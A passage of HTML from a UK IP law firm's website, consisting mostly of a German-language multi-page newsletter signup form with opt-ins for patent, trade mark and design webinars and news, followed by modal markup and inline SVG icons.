EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-abodpt-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="anYdJDBb69srkpyb2L8PzwjQoTm5l290euSmm0TTYY2wehNqole8Kj8cbx0EIYG6W-ipz6L6f4RGo5Nrge9bBEKSzNMjn1fU2yxmXvg6xWs=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-abodpt-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-abodpt-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-abodpt-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-abodpt-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-abodpt-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-abodpt-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-abodpt-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-abodpt-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-abodpt-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-abodpt-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-abodpt-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-abodpt-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-abodpt-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-abodpt-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-abodpt-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-abodpt-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-abodpt-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-abodpt-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-abodpt-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-abodpt-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-abodpt-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-abodpt-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-abodpt-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-abodpt-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-abodpt-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-abodpt-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-abodpt-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-abodpt-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-abodpt-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-abodpt-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-abodpt-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-abodpt-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-abodpt-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-abodpt-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-abodpt-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-abodpt-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-abodpt-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-abodpt-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-abodpt-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-abodpt-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-abodpt-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-abodpt-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-abodpt-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-abodpt-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 